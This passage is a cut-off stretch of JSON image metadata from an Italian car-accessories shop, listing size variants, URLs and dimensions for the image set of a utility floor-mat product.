dium_default":{"url":"https:\/\/www.stilistauto.it\/515-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/515-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/515-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/515-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/515-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"515","cover":null,"position":"69","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/516-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/516-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/516-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/516-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/516-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/516-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/516-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/516-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"516","cover":null,"position":"70","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/517-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/517-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/517-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/517-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/517-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/517-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/517-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/517-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"517","cover":null,"position":"71","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/518-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/518-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/518-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/518-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/518-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/518-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/518-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/518-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"518","cover":null,"position":"72","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/519-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/519-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/519-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/519-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/519-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/519-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/519-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/519-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"519","cover":null,"position":"73","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/520-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/520-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/520-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/520-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/520-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/520-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/520-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/520-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"520","cover":null,"position":"74","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/521-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/521-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/521-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/521-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/521-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/521-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/521-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/521-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"521","cover":null,"position":"75","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/522-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/522-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/522-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/522-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/522-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/522-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/522-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/522-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"522","cover":null,"position":"76","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/523-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/523-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/523-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/523-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/523-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/523-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/523-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/523-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"523","cover":null,"position":"77","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/524-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/524-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/524-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/524-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/524-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/524-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/524-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/524-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"524","cover":null,"position":"78","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/525-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/525-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/525-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/525-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/525-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/525-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/525-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/525-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"525","cover":null,"position":"79","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/526-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/526-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/526-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/526-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/526-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/526-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/526-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/526-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"526","cover":null,"position":"80","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/527-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/527-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/527-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/527-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/527-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/527-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/527-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/527-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"527","cover":null,"position":"81","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/528-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/528-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/528-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/528-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/528-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/528-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/528-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/528-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"528","cover":null,"position":"82","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/529-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/529-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/529-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/529-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/529-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/529-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/529-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/529-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"529","cover":null,"position":"83","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/530-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/530-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/530-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/530-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/530-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/530-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/530-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/530-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"530","cover":null,"position":"84","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/531-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/531-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/531-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/531-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/531-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/531-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/531-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/531-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"531","cover":null,"position":"85","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/532-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/532-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/532-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/532-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/532-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/532-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/532-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/532-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"532","cover":null,"position":"86","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/533-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/533-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/533-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/533-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/533-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/533-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/533-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/533-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"533","cover":null,"position":"87","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/534-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/534-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/534-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/534-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/534-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/534-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/534-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/534-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"534","cover":null,"position":"88","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/535-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/535-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/535-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/535-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/535-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/535-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/535-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/535-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"535","cover":null,"position":"89","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/536-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/536-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/536-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/536-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/536-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/536-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/536-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/536-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"536","cover":null,"position":"90","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/537-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/537-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/537-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/537-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/537-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/537-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/537-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/537-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"537","cover":null,"position":"91","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/538-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/538-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/538-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/538-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/538-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/538-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/538-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/538-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"538","cover":null,"position":"92","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/539-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/539-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/539-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/539-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/539-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/539-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/539-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/539-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"539","cover":null,"position":"93","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/540-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/540-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/540-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/540-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/540-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/540-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/540-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/540-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"540","cover":null,"position":"94","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/541-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/541-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/541-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/541-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/541-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/541-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/541-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/541-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"541","cover":null,"position":"95","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/542-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/542-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/542-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/542-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/542-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/542-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/542-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/542-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"542","cover":null,"position":"96","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/543-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/543-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/543-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/543-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/543-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/543-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/543-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/543-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"543","cover":null,"position":"97","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/544-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/544-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/544-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/544-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/544-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/544-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/544-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/544-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"544","cover":null,"position":"98","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/545-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/545-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/545-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/545-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/545-large_d